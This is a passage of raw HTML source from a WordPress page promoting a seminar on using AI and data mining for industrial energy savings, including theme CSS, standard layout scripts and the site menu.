.ls-wrapper > p,html body .ls-wrapper > h1,#ls-global .ls-wrapper > h1,html body .ls-wrapper > h2,#ls-global .ls-wrapper > h2,html body .ls-wrapper > h3,#ls-global .ls-wrapper > h3,html body .ls-wrapper > h4,#ls-global .ls-wrapper > h4,html body .ls-wrapper > h5,#ls-global .ls-wrapper > h5,html body .ls-wrapper > img,#ls-global .ls-wrapper > img,html body .ls-wrapper > div,#ls-global .ls-wrapper > div,html body .ls-wrapper > span,#ls-global .ls-wrapper > span,html body .ls-wrapper .ls-bg,#ls-global .ls-wrapper .ls-bg,html body .ls-wrapper .ls-layer,#ls-global .ls-wrapper .ls-layer,html body .ls-slide .ls-layer,#ls-global .ls-slide .ls-layer,html body .ls-slide a .ls-layer,#ls-global .ls-slide a .ls-layer{transition:none;-ms-transition:none;-webkit-transition:none;line-height:normal;outline:none;padding:0;margin:0;border-width:0} html body .ls-container img,#ls-global .ls-container img{background:none !important;min-width:0 !important;max-width:none !important;border-radius:0;box-shadow:none;border:0;padding:0} html body .ls-wp-container .ls-wrapper > a > *,#ls-global .ls-wp-container .ls-wrapper > a > *{margin:0} html body .ls-wp-container .ls-wrapper > a,#ls-global .ls-wp-container .ls-wrapper > a{text-decoration:none} .ls-wp-fullwidth-container,.ls-wp-fullwidth-helper,.ls-gui-element *,.ls-gui-element,.ls-container,.ls-slide > *,.ls-slide,.ls-wrapper,.ls-layer{box-sizing:content-box !important} html body .ls-yourlogo,#ls-global .ls-yourlogo{margin:0} html body .ls-tn,#ls-global .ls-tn{display:none} .ls-bottom-nav-wrapper,.ls-bottom-nav-wrapper span,.ls-bottom-nav-wrapper a{line-height:0;font-size:0} html body .ls-container video,#ls-global .ls-container video{max-width:none !important;object-fit:cover !important} html body .ls-container.ls-wp-container,#ls-global .ls-container.ls-wp-container,html body .ls-fullscreen-wrapper,#ls-global .ls-fullscreen-wrapper{max-width:none} html body .ls-container,#ls-global .ls-container,html body .ls-container .ls-slide-transition-wrapper,#ls-global .ls-container .ls-slide-transition-wrapper,html body .ls-container .ls-slide-transition-wrapper *,#ls-global .ls-container .ls-slide-transition-wrapper *,html body .ls-container .ls-bottom-nav-wrapper,#ls-global .ls-container .ls-bottom-nav-wrapper,html body .ls-container .ls-bottom-nav-wrapper *,#ls-global .ls-container .ls-bottom-nav-wrapper *,html body .ls-container .ls-bottom-nav-wrapper span *,#ls-global .ls-container .ls-bottom-nav-wrapper span *,html body .ls-direction-fix,#ls-global .ls-direction-fix{direction:ltr !important} html body .ls-container,#ls-global .ls-container{float:none !important} .ls-slider-notification{position:relative;margin:10px auto;padding:10px 10px 15px 88px;border-radius:5px;min-height:60px;background:#de4528;color:white !important;font-family:'Open Sans',arial,sans-serif !important} .ls-slider-notification a{color:white !important;text-decoration:underline !important} .ls-slider-notification-logo{position:absolute;top:16px;left:17px;width:56px;height:56px;font-size:49px;line-height:53px;border-radius:56px;background-color:white;color:#de4528;font-style:normal;font-weight:800;text-align:center} .ls-slider-notification strong{color:white !important;display:block;font-size:20px;line-height:26px;font-weight:normal !important} .ls-slider-notification span{display:block;font-size:13px;line-height:16px;text-align:justify !important} @media screen and (max-width:767px){.ls-container .ls-layers > .ls-hide-on-phone,.ls-container .ls-background-videos .ls-hide-on-phone video,.ls-container .ls-background-videos .ls-hide-on-phone audio,.ls-container .ls-background-videos .ls-hide-on-phone iframe{display:none !important}} @media screen and (min-width:768px) and (max-width:1024px){.ls-container .ls-layers > .ls-hide-on-tablet,.ls-container .ls-background-videos .ls-hide-on-tablet video,.ls-container .ls-background-videos .ls-hide-on-tablet audio,.ls-container .ls-background-videos .ls-hide-on-tablet iframe{display:none !important}} @media screen and (min-width:1025px){.ls-container .ls-layers > .ls-hide-on-desktop,.ls-container .ls-background-videos .ls-hide-on-desktop video,.ls-container .ls-background-videos .ls-hide-on-desktop audio,.ls-container .ls-background-videos .ls-hide-on-desktop iframe{display:none !important}} .ls-container .ls-background-videos .ls-vpcontainer{z-index:10} .ls-container .ls-background-videos .ls-videopreview{background-size:cover !important} .ls-container .ls-background-videos video,.ls-container .ls-background-videos audio,.ls-container .ls-background-videos iframe{position:relative;z-index:20} @media (transform-3d),(-ms-transform-3d),(-webkit-transform-3d){#ls-test3d{position:absolute;left:9px;height:3px}} [data-ls-animating-in],[data-ls-animating-out]{will-change:transform,opacity} .ls-loop{will-change:transform}</style><script type="text/javascript">'use strict';var avia_is_mobile=!1;if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&'ontouchstart' in document.documentElement){avia_is_mobile=!0;document.documentElement.className+=' avia_mobile '}
else{document.documentElement.className+=' avia_desktop '};document.documentElement.className+=' js_active ';(function(){var e=['-webkit-','-moz-','-ms-',''],n='';for(var t in e){if(e[t]+'transform' in document.documentElement.style){document.documentElement.className+=' avia_transform ';n=e[t]+'transform'};if(e[t]+'perspective' in document.documentElement.style)document.documentElement.className+=' avia_transform3d '};if(typeof document.getElementsByClassName=='function'&&typeof document.documentElement.getBoundingClientRect=='function'&&avia_is_mobile==!1){if(n&&window.innerHeight>0){setTimeout(function(){var e=0,o={},a=0,t=document.getElementsByClassName('av-parallax'),i=window.pageYOffset||document.documentElement.scrollTop;for(e=0;e<t.length;e++){t[e].style.top='0px';o=t[e].getBoundingClientRect();a=Math.ceil((window.innerHeight+i-o.top)*0.3);t[e].style[n]='translate(0px, '+a+'px)';t[e].style.top='auto';t[e].className+=' enabled-parallax '}},50)}}})();</script><style id="sccss">/* Enter Your Custom CSS Here */

@font-face {
    font-family: 'PR';
    src: url('/wp-content/uploads/fonts/pnr.eot');
    src: url('/wp-content/uploads/fonts/pnr.woff') format('woff'),
         url('/wp-content/uploads/fonts/pnr.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'PB';
    src: url('/wp-content/uploads/fonts/pnb.eot');
    src: url('/wp-content/uploads/fonts/pnb.woff') format('woff'),
         url('/wp-content/uploads/fonts/pnb.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'GR';
    src: url('/wp-content/uploads/fonts/gpr.eot');
    src: url('/wp-content/uploads/fonts/gpr.woff') format('woff'),
         url('/wp-content/uploads/fonts/gpr.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'GB';
    src: url('/wp-content/uploads/fonts/gpsb.eot');
    src: url('/wp-content/uploads/fonts/gpsb.woff') format('woff'),
         url('/wp-content/uploads/fonts/gpsb.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
}

/*----------------------------------------------------------------*/
.cr-sec-border {
    border-top: 2px solid #ff8b33 !important;
  border-bottom: 2px solid #ff8b33 !important;
}

.cr-mainh2 h2{
    text-transform: none !important;
}

.avia-button.avia-size-medium {
    font-size: 16px;
    border-radius: 4px;
    min-width: 150px;
    padding: 5px 10px;
    border-bottom: 0;
    line-height: 1.4em;
    font-family: 'PR', Arial, Helvetica, sans-serif;
}

.avia-button.avia-size-medium:hover {
    background-color: #626466 !important;
    border-color: #626466 !important;
}

.cr-newfont {
    font-family: 'PR', Arial, Helvetica, sans-serif;
}

#cr-h-services .av-flex-placeholder {
    width: 2%;
}

.cr-new-mainform .cr-n-left {
    width: 24%;
    float: left;
    margin-right: 1%;
}

.cr-new-mainform textarea, .cr-new-mainform input[type='text'], .cr-new-mainform input[type='email'], .cr-new-mainform input[type='tel'] {
    padding: 14px !important;
    font-style: normal !important;
    background: #fff !important;
    margin-bottom: 10px !important;
    width: 100% !important;
    border-radius: 5px !important;
    font-size: 15px !important;
}

.cr-new-mainform textarea{
  width: 74% !important;
}

.cr-new-mainform input[type="submit"], .cr-popup-forms input[type="submit"]{
    padding: 10px 30px 10px;
    font-size: 16px;
    border-radius: 0px;
    background-color: #ff6f00 !important;
    border-radius: 3px;
  color: #fff !important;
}

.cr-new-mainform{
width: 80%;
  margin: 0 auto;
}

.cr-optionsform strong{
color: #222;
}

.cr-optionsleft{
float: left;
  width: 48%;
}

.cr-optionsleft1{
margin-left: 2%;
}

.hr-colord .hr-inner {
    border-color: rgba(255, 111, 0, 0.3);
}

.cr-backbtn:after {
    content: 'Back';
    position: absolute;
    left: 12%;
    font-size: 14px;
}

.cr-list .av-iconlist-small li {
    padding: 3px 0 !important;
  font-family: 'PR', Arial, Helvetica, sans-serif;
}

.av-iconlist-small li {
    padding: 3px 0 !important;
}

.cr-list.avia-icon-list-container, .cr-list1.avia-icon-list-container {
    margin: 15px 0 !important;
}

.cr-list .av-iconlist-small .iconlist_icon, .cr-list1 .av-iconlist-small .iconlist_icon {
    line-height: 1.9 !important;
    font-size: 11px !important;
  
}

.cr-popup-forms textarea, .cr-popup-forms input[type='text'], .cr-popup-forms input[type='email'], .cr-popup-forms input[type='tel'] {
    font-style: normal !important;
    margin-bottom: 10px !important;
    width: 80% !important;
    border-radius: 5px !important;
    font-size: 15px !important;
    border: 2px solid #e0e0e0 !important;
}

.cr-popup-forms input[type='text'], .cr-popup-forms input[type='email'], .cr-popup-forms input[type='tel'] {
    width: 50% !important;
}

.cr-popup-forms input[type="reset"] {
    padding: 10px 40px 10px;
    background-color: #ff6f00;
    color: #ffffff;
    cursor: pointer;
    border: none;
    -webkit-appearance: none;
    border-radius: 3px;
    font-size: 20px;
}

.page-id-455 .wpcf7-list-item label,
.page-id-476 .wpcf7-list-item label,
.page-id-465 .wpcf7-list-item label,
.page-id-483 .wpcf7-list-item label,
.page-id-428 .wpcf7-list-item label,
.page-id-67 .wpcf7-list-item label,
.page-id-251 .wpcf7-list-item label,
.page-id-312 .wpcf7-list-item label,
.page-id-47 .wpcf7-list-item label{
display: none;
}

#cr-popup-project .displaycheck{
display: block !important; 
}

#cr-pop-btn{
font-size: 16px;
}

#sector-of-focus h2{
letter-spacing: 0px;
}

.cr-stats-left{
float: right;
}

.cr-stats-right{
float: left;
}

#top .cr-methodlist .av-iconlist-small .iconlist_icon {
    height: 25px;
    width: 25px;
    line-height: 20px;
    font-size: 22px;
    margin-right: 0px;
}

.cr-methodlist{
    margin: 12px 0;
}

/*-------------------------------------------VIEW EXPERTS CSS---------------------------------------------------*/

.cr-viewexpert-link {
    font-style: italic;
    margin-left: 20px;
    color: #bbb !important;
    text-decoration: none !important;
    font-size: 14px;
    font-weight: 600;
}

.cr-expertblock{
background-color: #f7f7f7;
padding: 30px;
}

.cr-exp-img {
    float: left;
    width: 20%;
    margin-right: 2%;
  padding-top: 20px;
}

.cr-exp-desc {
    float: left;
    width: 56%;
    margin-right: 2%;
    width: 78%;
    margin-right: 0;
}

.cr-exp-btn {
    float: left;
    width: 20%;
    margin-top: 7%;
}

.cr-exp-img img{
    width: 180px;
      width: 160px;
    border-radius: 100%;
}

.cr-exp-btn a, .cr-service-enq-btn a{
    background-color: #ff6f00;
    display: inline-block;
    color: #fff !important;
    padding: 10px 30px 10px;
    border-radius: 3px;
}

.cr-service-enq-btn {
    margin: 30px 0 40px;
}

.cr-exp-btn a:hover, .cr-exp-btn a:focus, .cr-exp-btn a:visited, .cr-exp-btn a:active,
.cr-service-enq-btn a:hover, .cr-service-enq-btn a:focus, .cr-service-enq-btn a:visited, .cr-service-enq-btn a:active{
text-decoration: none !important;
}

.cr-exp-desc{
font-family: 'PR', Arial, Helvetica, sans-serif;
}

.cr-exp-desc-col1, .cr-exp-desc-col2 {
    width: 49%;
    float: left;
    margin-top: 20px;
}

.cr-exp-desc-col2{
margin-left: 2%;
}

.cr-exp-desc h3 {
    font-weight: 400;
    text-transform: uppercase;
    font-size: 15px;
    font-family: 'PR', Arial, Helvetica, sans-serif;
}

.cr-expert-check {
    width: 60px;
    background: #f0f0f0;
    padding: 0 7px;
    text-align: center;
    font-size: 14px;
}

#text-22.widget{
padding: 0;
}

.cr-expert-backbtn {
    background-color: transparent;
    border: 0;
    background-image: url(https://www.maximpact.com/wp-content/uploads/2017/07/back.png);
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
    height: 60px;
    width: 50px;
    font-size: 0;
    cursor: pointer;
}

.cr-exp-years {
    float: left;
    width: 25%;
    margin-bottom: 0;
    line-height: 1.75em;
}

.cr-exp-years-no {
    float: left;
    width: 30%;
    clear: none;
    margin: 0;
      font-size: 15px;
}

.cr-exp-descrition{
    font-family: 'PR', Arial, Helvetica, sans-serif;
    line-height: 1.49em;
    font-size: 15px;
}

.cr-expertlink {
    font-weight: 600;
    font-size: 14px;
    margin-top: 10px;
    display: block;
}

/*-------------------------------------------SVG submit---------------------------------------------------*/

.cr-svg-submit a {
    border-color: #dd4d00;
    padding: 10px 20px 10px;
    font-size: 20px;
    border-bottom: 0;
    display: inline-block;
    background-color: #ff7d19;
    color: #ffffff !important;
    border-radius: 4px !important;
    text-decoration: none;
}</style><style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
src: url('https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2') format('woff2'),
url('https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'),
url('https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'), 
url('https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg'),
url('https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot'),
url('https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 4.8.6.2
Installed: max
AviaFramework Version: 5.0
AviaBuilder Version: 4.8
aviaElementManager Version: 1.0.1
- - - - - - - - - - -
ChildTheme: Enfold Child
ChildTheme Version: 1.0
ChildTheme Installed: max

ML:300-PU:29-PLA:26
WP:6.9
Compress: CSS:disabled - JS:disabled
Updates: disabled
PLAu:24
-->
</head>




<body data-rsssl=1 id="top" class="wp-singular page-template-default page page-id-17232 wp-theme-max wp-child-theme-max-child  rtl_columns stretched lato arial-websave arial avia-responsive-images-support" itemscope="itemscope" itemtype="https://schema.org/WebPage" >
<!-- Google Tag Manager (noscript) --> 

<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5KV3S6W" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

<!-- End Google Tag Manager (noscript) -->


	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_custom av_header_sticky_disabled av_header_shrinking_disabled av_header_stretch_disabled av_mobile_menu_tablet av_header_searchicon_disabled av_header_unstick_top_disabled av_seperator_small_border av_minimal_header av_bottom_nav_disabled '  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>
	
        <div class='container av-logo-container'><div class='inner-container'><span class='logo'><a href='https://www.maximpact.com/'><img src="https://www.maximpact.com/wp-content/uploads/2018/09/LOGOWHITE.png" srcset="https://www.maximpact.com/wp-content/uploads/2018/09/LOGOWHITE.png 320w, https://www.maximpact.com/wp-content/uploads/2018/09/LOGOWHITE-300x113.png 300w" sizes="(max-width: 320px) 100vw, 320px" height="100" width="300" alt='Maximpact.com' title='LOGOWHITE' /></a></span><nav class='main_menu' data-selectname='Select a page'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul id="avia-menu" class="menu av-main-nav"><li id="menu-item-1619" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-1"><a href="https://www.maximpact.com/about-us/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">About us</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-1742" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-2"><a href="https://www.maximpact.com/community-solutions/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Community Solutions</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-1743" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="https://www.maximpact.com/energy-efficiency-and-renewable-energy/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Energy Efficiency &#038; Renewable Energy</span></a>
	<ul class="sub-menu">
		<li id="menu-item-17224" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.maximpact.com/energy-efficiency-and-renewable-energy/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Energy Efficiency Solutions</span></a></li>
		<li id="menu-item-17227" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.maximpact.com/artificial-intelligence-in-energy-efficiency/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">AI in Energy Efficiency</span></a></li>
	</ul>
</li>
	<li id="menu-item-1745" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="https://www.maximpact.com/waste-and-recycling-consulting/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Waste &#038; Recycling</span></a>
	<ul class="sub-menu">
		<li id="menu-item-17216" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.maximpact.com/waste-and-recycling-consulting/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Waste Services &#038; Solutions</span></a></li>
		<li id="menu-item-17215" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.maximpact.com/waste-management-training/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Training in Waste Management</span></a></li>
		<li id="menu-item-17217" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.maximpact.com/global-waste-projects/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Projects</span></a></li>
		<li id="menu-item-17218" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.maximpact.com/capacity-building-training/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Capacity Building</span></a></li>
	</ul>
</li>
	<li id="menu-item-17219" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="https://www.maximpact.com/water-consulting-services/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Water Solutions</span></a>
	<ul class="sub-menu">
		<li id="menu-item-17221" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.maximpact.com/water-consulting-services/http://" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Water Services &#038; Solutions</span></a></li>
		<li id="menu-item-17220" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.maximpact.com/water-sector-training-courses/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Training in Water Management</span></a></li>
		<li id="menu-item-17222" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.maximpact.com/global-water-projects/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Projects</span></a></li>
		<li id="menu-item-17223" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.maximpact.com/capacity-building-training/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Capacity Building</span></a></li>
	</ul>
</li>
	<li id="menu-item-1801" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.maximpact.com/fast-track-to-employment/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Fast Track to Employment for Refugees</span></a></li>
	<li id="menu-item-1749" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="https://www.maximpact.com/webinar-training/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Online Live Training Courses</span></a>
	<ul class="sub-menu">
		<li id="menu-item-16503" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://maximpact-online-courses.teachable.com/p/grant-proposal-writing" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Grant Proposal Writing Masterclass</span></a></li>
		<li id="menu-item-1750" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://maximpact-online-courses.teachable.com/p/training-of-trainers1#" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Training of trainers Masterclass</span></a></li>
		<li id="menu-item-1752" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.maximpact.com/waste-management-training-courses/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Waste Resource Management Training</span></a></li>
		<li id="menu-item-1751" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.maximpact.com/water-sector-training-courses/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Training in Water Sector</span></a></li>
	</ul>
</li>
	<li id="menu-item-1747" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.maximpact.com/capacity-building-and-training/%20" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Capacity Building &#038; Training</span></a></li>
</ul>
</li>
<li id="menu-item-17363" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-3"><a href="https://www.maximpact.com/project-and-business-services/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Project and Business Services</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-17364" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.maximpact.com/project-services/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Project Services</span></a></li>
	<li id="menu-item-17362" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.maximpact.com/business-development-services/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Business Services</span></a></li>
</ul>
</li>
<li id="menu-item-1817" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-mega-parent  menu-item-top-level menu-item-top-level-4"><a href="http://maximpact-blog.com" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Blog</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-2150" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-mega-parent  menu-item-top-level menu-item-top-level-5"><a href="https://www.maximpact.com/contact-us/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Contact us</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li class="av-burger-menu-main menu-item-avia-special ">
	        			<a href="#" aria-label="Menu" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menu</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		<div class='header_bg'></div>

<!-- end header -->
</header>		
	<div id='main' class='all_colors' data-scroll-offset='0'>

	<div id='layer_slider_1'  class='avia-layerslider main_color avia-shadow  avia-builder-el-0  el_before_av_section  avia-builder-el-first  container_wrap fullsize'  style='height: 383px; max-width: 1920px; margin: 0 auto;'  ><div id="layerslider_121_13pbgdgx2lebp" class="ls-wp-container fitvidsignore" style="width:1920px;height:382px;margin:0 auto;margin-bottom: 0px;
"><div class="ls-slide" data-ls="duration:4000;kenburnsscale:1.2;"><img loading="lazy" decoding="async" width="1600" height="600" src="https://www.maximpact.com/wp-content/uploads/2019/07/Seminar-header-03.png" class="ls-bg" alt="" srcset="https://www.maximpact.com/wp-content/uploads/2019/07/Seminar-header-03.png 1600w, https://www.maximpact.com/wp-content/uploads/2019/07/Seminar-header-03-300x113.png 300w, https://www.maximpact.com/wp-content/uploads/2019/07/Seminar-header-03-768x288.png 768w, https://www.maximpact.com/wp-content/uploads/2019/07/Seminar-header-03-1030x386.png 1030w, https://www.maximpact.com/wp-content/uploads/2019/07/Seminar-header-03-1500x563.png 1500w, https://www.maximpact.com/wp-content/uploads/2019/07/Seminar-header-03-705x264.png 705w, https://www.maximpact.com/wp-content/uploads/2019/07/Seminar-header-03-450x169.png 450w" sizes="auto, (max-width: 1600px) 100vw, 1600px" /><p style="text-align: center;
font-weight: 400;font-family:Helvetica;font-size:40px;line-height:55px;color:#ffffff;top:136px;left:823px;" class="ls-l" id="cr-ls-text1" data-ls="offsetxin:80;offsetxout:-80;durationout:400;parallaxlevel:0;">Energy Efficiency &amp; AI Seminar</p></div></div></div>
<div id='cr-h-services'  class='avia-section av-ehn2bm8-3f19e52e0b1eb8f3d90ea047adc4373d main_color avia-section-default avia-no-border-styling  avia-builder-el-1  el_after_av_layerslider  el_before_av_section  cr-abt-sec avia-bg-style-scroll  container_wrap fullsize'  ><div class='container av-section-cont-open' ><div class='template-page content  av-content-full alpha units'><div class='post-entry post-entry-type-page post-entry-17232'><div class='entry-content-wrapper clearfix'>
<div  class='av-special-heading av-duhnr0w-308398afcc5e1fdad0705896d32393a4 av-special-heading-h3 custom-color-heading blockquote modern-quote  avia-builder-el-2  el_before_av_textblock  avia-builder-el-first  av-inherit-size '><h3 class='av-special-heading-tag '  itemprop="headline"  >About the Seminar</h3><div class='special-heading-border'><div class='special-heading-inner-border'></div></div></div>
<section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '  style='font-size:16px; '  itemprop="text" ><p>We give presentations and seminars on data mining on the use of data mining and Artificial Intelligence for energy savings and process optimisation in the industrial and energy sector.</p>
<p>The Artificial Intelligence techniques that will be presented will show you how large energy users can use the historical data that is stored in the systems along with specialised software to:</p>
<ol>
<li>Identify patterns of energy wastage</li>
<li>Identify potential problems in machine operation</li>
<li>Improve process control which and hence improve product quality</li>
<li>Provide for better maintenance strategies</li>
</ol>
<p>Artificial intelligent software can also greatly help optimise the design of all kinds of energy intensive processes associated with many kinds of industrial such as the chemical, pharmaceutical sectors to the food and drinks sectors.</p>
<p>The location and dates are being finalised. Sign up to receive updates on the seminar.</p>
<p class="p1">
</div></section>
<div  class='hr av-d986qk0-0f2b446182bc22215357b7c437fab0b3 hr-invisible  avia-builder-el-4  el_after_av_textblock  el_before_av_button  '><span class='hr-inner '><span class="hr-inner-style"></span></span></div>
<div  class='avia-button-wrap avia-button-left  avia-builder-el-5  el_after_av_hr  avia-builder-el-last ' ><a href='https://www.maximpact.com/seminar-inquiry-energy-efficiency/'  class='avia-button av-cuasvxs-065671eb5e3dd5b592b77f0490a91519 avia-icon_select-no avia-size-medium avia-position-left avia-color-theme-color ' ><span class='avia_iconbox_title' >Interested in learning about AI and data mining? Register to the seminar</span></a></div>
</div></div></div><!-- close content main div --></div></div><div id='cr-h-services'  class='avia-section av-c394l80-2a39f5b7d9f34e496f3f9c149c2241f0 main_color avia-section-default avia-no-border-styling  avia-builder-el-6  el_after_av_section  el_before_av_section  cr-abt-sec avia-bg-style-scroll  container_wrap fullsize'  ><div class='container av-section-cont-open' ><div class='template-page content  av-content-full alpha units'><div class='post-entry post-entry-type-page post-entry-17232'><div class='entry-content-wrapper clearfix'>
<div  class='av-special-heading av-bo50jgw-ea8e2bf7ed8c88df20fa4e9790cddf9c av-special-heading-h3 custom-color-heading blockquote modern-quote  avia-builder-el-7  el_before_av_textblock  avia-builder-el-first  av-inherit-size '><h3 class='av-special-heading-tag '  itemprop="headline"  >Who can benefit from the seminar?</h3><div class='special-heading-border'><div class='special-heading-inner-border'></div></div></div>
<section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '  style='font-size:16px; '  itemprop="text" ><p>The seminar is suitable for beginners and those interested in gaining a better understanding about artificial intelligence technique and their applcations. These include the following categories</p>
<ol>
<li>Industry engineers involved in energy savings associated with industrial processes and utility systems</li>
<li>Design engineers and process specialist</li>
<li>Renewable energy design engineers involved in wind, solar and biomass systems</li>
<li>Electrical utility engineers involved in power plant design and operational efficiency</li>
<li>Municipality engineers involved with waste water treatment and water pumping</li>
</ol>
<p class="p1">
</div></section>
</p>
</div></div></div><!-- close content main div --></div></div><div id='av_section_3'  class='avia-section av-ay1t8og-c112e30ff7968001b96ba9fa71bef2e2 main_color avia-section-no-padding avia-no-border-styling  avia-builder-el-9  el_after_av_section  el_before_av_section  cr-nspace avia-bg-style-scroll  container_wrap fullsize'  ><div class='container av-section-cont-open' ><div class='template-page content  av-content-full alpha units'><div class='post-entry post-entry-type-page post-entry-17232'><div class='entry-content-wrapper clearfix'>
<div  class='hr av-abmubcg-cdc331cc29118a99c104a1eb4d6fd1f4 hr-invisible  avia-builder-el-10  avia-builder-el-no-sibling  '><span class='hr-inner '><span class="hr-inner-style"></span></span></div>

</div></div></div><!-- close content main div --></div></div><div id='cr-h-services'  class='avia-section av-a1e0a34-5395a72aa74dec0a91e453f4b7ec4fc4 main_color avia-section-default avia-no-border-styling  avia-builder-el-11  el_after_av_section  el_before_av_section  cr-abt-sec avia-bg-style-scroll  container_wrap fullsize'  ><div class='container av-section-cont-open' ><div class='template-page content  av-content-full alpha units'><div class='post-entry post-entry-type-page post-entry-17232'><div class='entry-content-wrapper clearfix'>
